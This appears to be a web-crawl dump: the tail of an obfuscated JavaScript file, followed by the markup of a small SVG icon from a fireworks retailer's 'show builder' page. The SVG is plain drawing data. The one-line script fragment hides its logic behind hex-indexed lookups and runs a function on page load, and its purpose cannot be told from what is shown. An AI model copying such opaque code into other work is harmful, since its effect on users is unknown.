_0x1cda();}document[_0x4657ef(0x2e2)]==_0x4657ef(0x130)?document[_0x4657ef(0x226)+_0x4657ef(0x2bd)](_0x4657ef(0x259)+_0x4657ef(0x139),_ilo):_ilo();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-add.svg
body_size: 2895
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.29 27.36">
  <defs>
    <style>
      .cls-1 {
        fill: #535353;
      }
    </style>
  </defs>
  <path class="cls-1" d="m13.5,23.98l2-4.04-2.93,3.43s-.06.07-.08.12c-.14.28-.02.61.25.75.28.14.61.02.75-.25Z"/>
  <path class="cls-1" d="m14.65,3.43s-.03-.09-.06-.13c-.17-.26-.51-.34-.77-.18s-.34.51-.18.77l2.4,3.82-1.39-4.29Z"/>
  <polygon class="cls-1" points="4.61 17.12 6.2 18.82 11 13.68 6.2 8.53 4.55 10.18 6.34 12.23 0 12.23 0 15.13 6.34 15.13 4.61 17.12"/>
  <path class="cls-1" d="m15.61,0C9.27,0,3.95,4.33,2.4,10.19h.72C4.65,4.72,9.66.69,15.61.69c1.1,0,2.17.15,3.19.41-.14.08-.29.19-.42.33h0c-.05.06-.1.12-.15.18-.04.05-.08.11-.12.17-.06.09-.12.18-.18.28-.02.04-.04.08-.07.12-.03.05-.05.1-.08.15-.03.05-.05.1-.07.15-.05.1-.09.2-.13.3-.07.18-.15.37-.22.57-.1.29-.2.6-.3.94-.03.11-.06.21-.09.32l-.03.11c-.09.35-.18.72-.26,1.11l-.02.1c-.03.14-.06.29-.09.44-.02.12-.05.24-.07.36-.06.35-.12.71-.18,1.08-.02.1-.03.2-.05.31-2.7-1.14-7-2.67-7.98-1.25-.01.02-.03.03-.04.05-.4.66-.04,1.64,1.09,3,.93,1.12,2.37,2.46,4.17,3.87-.2.14-.4.29-.6.43h-.02c-.06.06-.12.1-.17.14l-.23.17c-.06.04-.11.08-.17.13h-.02c-.3.24-.6.47-.88.7,0,0,0,0,0,0-.05.04-.1.08-.14.12l-.04.03s-.09.07-.13.11l-.21.18s-.08.07-.12.11l-.04.03s-.08.07-.12.11l-.02.02c-.19.16-.37.32-.54.48l-.04.04s-.06.06-.1.09l-.19.18s-.06.06-.08.08l-.41.42c-.05.06-.1.11-.15.17l-.15.17s-.04.04-.06.07l-.2.24-.26.35s-.04.06-.06.09l-.04.05s-.04.05-.05.08l-.03.05s-.03.04-.04.06l-.03.05s-.02.04-.03.06c0,.02-.02.03-.03.05-.01.02-.02.04-.03.06,0,.02-.02.03-.02.05,0,.02-.02.04-.03.06l-.02.04s-.02.04-.03.06l-.02.04s-.02.04-.03.07c0,0,0,.02,0,.03-.01.03-.02.07-.03.1,0,0,0,0,0,0,0,.03-.01.06-.02.09,0,.01,0,.02,0,.04,0,.02,0,.05,0,.07,0,.01,0,.02,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04.02.07,0,.01,0,.02,0,.04,0,.02.02.04.02.07,0,.01,0,.02.01.03.01.03.03.06.05.09.02.03.04.06.06.09,0,0,.01.02.02.03.01.02.03.04.05.05,0,0,.02.02.03.03.02.02.03.03.04.04.01.01.02.02.03.03.02.01.03.03.05.04.01,0,.02.02.04.02.02.01.03.02.05.03.01,0,.02.01.03.02.02.01.04.02.06.03,0,0,.02,0,.03.01.03.01.06.02.08.03,0,0,0,0,0,0,0,0,0,0,0,0,.03.01.07.02.1.03,0,0,.02,0,.03,0,.02,0,.05.01.07.02h.04s.04.02.07.02h.04s.04.01.07.02h.05s.05.01.07.01h.05s.05,0,.09,0h.03s.08,0,.11,0h.02s0,0,0,0c.06,0,.12,0,.18,0h.04c.06,0,.13,0,.2-.02h.03c.06,0,.12-.02.19-.02h.04c.07-.01.14-.02.22-.04h.04c.07-.02.13-.03.2-.04h.04c.08-.02.16-.04.24-.05h.05c.08-.03.15-.05.24-.07,0,0,0,0,0,0,.08-.02.17-.04.26-.06l.06-.02c.09-.02.17-.05.26-.07h.03c.08-.03.17-.06.26-.08l.06-.02c.09-.03.18-.06.28-.09l.05-.02c.08-.03.17-.05.26-.08l.06-.02c.1-.03.19-.07.29-.1l.06-.02c.09-.03.18-.07.28-.1h.04c.1-.05.21-.09.31-.13l.07-.03c.11-.04.21-.08.32-.12,0,0,0,0,0,0,.11-.04.22-.09.33-.13l.08-.03c.11-.04.22-.09.33-.14l.05-.02c.1-.04.2-.09.31-.13l.07-.03c.11-.05.23-.1.34-.15l.07-.03c.1-.05.21-.09.31-.14l.03-.02c.31,2.23.7,4.11,1.13,5.44.35,1.09.72,1.79,1.12,2.16-.85.18-1.73.27-2.63.27-5.94,0-10.94-4.01-12.48-9.47h-.72c1.56,5.84,6.87,10.16,13.2,10.16,7.54,0,13.68-6.14,13.68-13.68S23.15,0,15.61,0Zm12.96,14.16c-.03.71-.1,1.41-.23,2.09-1-.99-2.18-1.97-3.2-2.74.86-.61,2.09-1.55,3.16-2.55.17.79.26,1.61.28,2.45l-3.04.38,3.03.38Zm-6.8.94l-2.09-1.2s0,0,0-.01v-3.26c.08.05.15.1.23.14l.13.08c.08.05.17.11.25.16l.12.08c.09.06.18.11.26.17l.11.07c.1.06.19.13.29.19l.07.05c.37.24.74.49,1.09.73l.27.2s.04.03.07.04c.12.08.24.16.35.25l.09.06c.27.19.54.38.8.57l.09.07c.13.09.25.19.38.28,1.71,1.28,2.96,2.38,3.84,3.3-.27.99-.64,1.94-1.12,2.82-1.23-.26-2.84-.77-4.9-1.63,0,0-.01,0-.02,0-.46-.19-1.54-.65-2.65-1.18.1-.05.2-.11.3-.17l.05-.03c.13-.07.26-.14.39-.22l.09-.05c.13-.07.26-.15.39-.22.1-.06.2-.11.29-.17l.08-.04c.07-.04.14-.08.2-.12l.08-.05c.06-.04.12-.07.18-.11l.28-.17c.11-.07.17-.18.17-.31,0-.12-.07-.24-.18-.3Zm.78-5.68s.01,0,.02,0c1.95-.89,3.44-1.4,4.56-1.69.4.77.72,1.59.96,2.45-.81.79-1.95,1.75-3.54,2.88,0,0-.01,0-.02.01-.07-.05-.14-.1-.21-.16l-.09-.07c-.26-.19-.53-.39-.81-.58l-.09-.06c-.14-.1-.28-.19-.42-.29-.02-.01-.04-.02-.06-.03l-.11-.08c0-.07,0-.15-.01-.23,0-.16-.01-.32-.02-.41l-.1-.99c-.01-.14-.03-.27-.04-.4l-.04-.34Zm2.12-5.02l-1.51,3.24,2.17-2.54c.54.61,1.03,1.28,1.45,1.98-1.55.41-3.24,1.11-4.31,1.6v-.09c-.03-.11-.04-.23-.06-.34l-.18-1.13c-.02-.1-.03-.19-.05-.28l-.19-.97c-.01-.07-.03-.14-.05-.21l-.24-1c-.02-.06-.03-.12-.05-.18l-.2-.68s-.03-.08-.04-.12l-.03-.09s-.03-.09-.05-.14l-.03-.07s-.02-.07-.04-.1l-.03-.07s-.02-.06-.04-.09l-.03-.07s-.03-.06-.04-.1l-.02-.06s-.04-.1-.06-.14l-.02-.04s-.03-.08-.05-.11l-.03-.06s-.03-.06-.04-.09l-.03-.06s-.03-.06-.04-.08l-.03-.05s-.03-.06-.05-.09l-.02-.04s-.05-.08-.07-.12l-.02-.03s-.04-.06-.05-.09l-.03-.04s-.03-.05-.05-.07l-.03-.04s-.03-.04-.05-.07h0c1.58.63,3.01,1.56,4.21,2.74Zm-8.23,9.79c.01-.24.02-.48.04-.72,0-.12.01-.24.02-.36.01-.24.03-.47.04-.7.02-.35.05-.69.08-1.03.01-.12.02-.24.03-.37.04-.42.08-.83.13-1.23.01-.12.03-.23.04-.35.05-.4.1-.79.15-1.17.02-.11.03-.22.05-.33.06-.36.11-.72.18-1.06.02-.12.04-.24.07-.35.03-.14.06-.29.09-.43l.02-.1c.08-.38.16-.74.25-1.08l.03-.1c.03-.11.06-.21.08-.31.09-.32.19-.62.28-.89.07-.19.14-.37.2-.53.04-.1.08-.19.12-.28.02-.05.04-.09.07-.14.02-.04.05-.09.07-.13.02-.04.04-.07.06-.1.05-.08.1-.16.15-.23.03-.05.07-.09.1-.13.04-.05.07-.09.11-.13h0c.16-.17.3-.26.44-.26.01,0,.03,0,.04,0h.01s.02,0,.03,0h.01s.02,0,.03.01h.01s.02.01.03.02c0,0,.01,0,.01,0,.01,0,.03.01.04.02,0,0,0,0,.01,0,.01,0,.03.02.04.03h.02s.02.03.03.04l.02.02s.02.02.03.03c0,0,0,0,0,0h.01s.03.04.04.05l.02.02s.04.04.06.06l.02.02s.03.03.04.05l.02.02s0,0,0,0c.01.02.03.03.04.05l.02.03s.03.04.04.06l.02.03s.03.05.05.07v.02s.05.07.07.1l.02.04s.03.05.04.08l.02.05s.02.05.04.07l.02.05s.02.05.04.08l.02.05s.03.07.05.1l.02.03s.04.09.06.13l.02.06s.02.06.04.09l.03.07s.02.06.03.09l.03.07s.02.06.03.09l.02.07s.03.09.04.13l.03.09s.02.08.04.12l.19.65c.02.06.03.12.05.18l.23.97c.01.07.03.14.04.21l.18.94c.02.09.03.18.05.28l.17,1.11c.02.11.03.22.05.33l.14,1.15c.01.13.03.26.04.4l.09.98s0,.05,0,.08c-.16-.11-.33-.22-.49-.32l-.07-.05c-.1-.06-.19-.13-.29-.19l-.11-.07c-.09-.06-.18-.11-.26-.17l-.12-.08c-.08-.05-.17-.11-.26-.16l-.13-.08c-.09-.06-.18-.11-.27-.17l-.12-.07c-.13-.08-.26-.16-.39-.24-.11-.07-.25-.07-.36,0-.11.06-.18.18-.18.31v3.59s-2.57,1.45-2.57,1.45c0-.29.02-.57.03-.85Zm-7.59-6.86s.01-.02.02-.02c.07-.12.46-.49,2.25-.14,1.32.26,3.07.85,5.06,1.7-.02.16-.04.32-.06.49-.01.12-.03.23-.04.35-.05.41-.09.83-.13,1.25-.01.12-.02.25-.03.37-.03.31-.05.63-.07.95-.12.07-.25.16-.39.24-.23.14-.46.28-.64.4h0s0,.01,0,.01c-.07.05-.14.09-.2.14l-.02.02c-.07.04-.13.09-.2.13l-.02.02c-.07.05-.13.09-.21.14,0,0-.01,0-.02.01-4.37-3.42-5.54-5.47-5.27-6.05Zm7.63,10.46c-.11.05-.22.11-.33.16l-.08.04c-.12.05-.23.11-.34.16l-.06.03c-.1.05-.2.09-.31.14l-.07.03c-.11.05-.22.1-.34.15l-.07.03c-.1.04-.2.09-.3.13l-.04.02c-.11.05-.22.09-.32.13l-.07.03c-.11.04-.21.09-.32.13,0,0,0,0,0,0-.11.04-.21.08-.32.12l-.07.03c-.1.04-.2.08-.3.11h-.04c-.09.05-.18.08-.27.11l-.06.02c-.1.03-.19.07-.29.1l-.05.02c-.08.03-.17.05-.25.08l-.05.02c-.09.03-.18.06-.27.08l-.06.02c-.08.02-.17.05-.24.07h-.03c-.09.03-.17.05-.25.08h-.06c-.08.04-.16.06-.25.08h-.01c-.08.02-.15.04-.22.05h-.05c-.07.03-.15.04-.22.06h-.03c-.06.02-.13.03-.19.04h-.04c-.07.02-.13.03-.19.03h-.04c-.06.01-.11.02-.17.02h-.03c-.06,0-.12.01-.17.01h-.04c-.05,0-.11,0-.16,0h0s-.07,0-.1,0h-.03s-.04,0-.06,0h-.04s-.04,0-.05,0h-.04s-.03,0-.05-.01h-.03s-.03-.01-.04-.01h-.03s-.03-.01-.04-.02h-.02s-.04-.02-.05-.02c0,0,0,0,0,0-.02,0-.03-.01-.05-.02,0,0-.01,0-.01,0,0,0-.02,0-.02-.01h-.01s-.02-.02-.02-.02h-.01s-.01-.02-.02-.02c0,0-.01,0-.01,0,0,0,0,0-.01-.01,0,0,0,0,0,0,0,0,0,0-.01-.01h0s0-.02-.01-.03c0,0,0-.01,0-.02,0,0,0-.01,0-.01,0,0,0-.01,0-.02,0,0,0,0,0,0,0,0,0-.01,0-.02h0s0-.03,0-.03v-.02s0-.02,0-.02v-.02s0-.02,0-.03v-.02s0-.02,0-.04v-.02s0-.04.02-.06c0-.02.01-.04.02-.06v-.02s.02-.03.02-.05v-.03s.02-.03.03-.04v-.03s.03-.03.04-.05l.02-.04s.02-.03.02-.05l.02-.04s.02-.03.03-.05l.02-.04s.02-.03.03-.05l.02-.04s.03-.05.04-.07l.03-.05s.03-.05.05-.08l.28-.37.33-.39c.05-.05.1-.11.15-.16l.09-.09.56-.55s.06-.06.09-.09l.04-.03c.16-.15.34-.31.52-.46l.02-.02s.08-.07.12-.11l.04-.03s.08-.07.12-.1l.2-.17s.09-.07.13-.11l.03-.03s.09-.08.15-.12c0,0,0,0,0,0,.27-.22.56-.45.86-.67h.02c.05-.06.11-.1.16-.14l.22-.16c.06-.04.11-.08.17-.13h.02c.39-.3.79-.58,1.21-.87.07-.04.13-.09.2-.13l.02-.02c.07-.04.13-.09.2-.13l.02-.02c.07-.04.13-.09.2-.13h0s0-.01,0-.01c.16-.11.38-.24.58-.37,0,.09-.01.19-.02.28-.01.24-.02.48-.04.73-.02.49-.04.99-.05,1.49,0,.13.06.25.17.31.06.03.12.05.18.05s.12-.02.17-.05l2.84-1.61,1.84,1.06-.03.02c-.06.04-.13.08-.2.12l-.07.04c-.09.06-.19.11-.29.17-.13.07-.26.15-.39.22l-.09.05c-.13.07-.25.14-.38.21l-.05.03c-.12.06-.23.13-.34.19l-.08.04c-.12.07-.25.13-.37.2l-.07.04c-.11.06-.22.12-.33.18l-.06.03c-.12.06-.25.13-.37.19l-.08.04c-.12.06-.23.12-.34.17l-.03.02c-.12.06-.24.12-.36.18l-.08.04c-.12.06-.24.12-.36.17h-.03Zm.19.72s0-.01,0-.02c.04-.02.08-.04.13-.06h.03c.12-.07.24-.13.36-.19l.09-.04c.12-.06.24-.12.37-.18l.03-.02c.12-.06.23-.12.35-.18l.08-.04c.12-.06.25-.13.37-.19l.06-.03s.1-.05.14-.08c.92.45,1.88.87,2.54,1.16,0,0,0,0,0,0-.8,5.82-1.83,7.36-2.26,7.36-.51,0-1.54-2-2.28-7.49Zm7.66,4.77l-2.2-3.49,1.36,4.19c-1.03.79-2.18,1.43-3.42,1.88.72-1.15,1.33-3.47,1.81-6.94,1.34.56,3.14,1.23,4.74,1.6-.64,1.02-1.41,1.95-2.3,2.76Z"/>
</svg>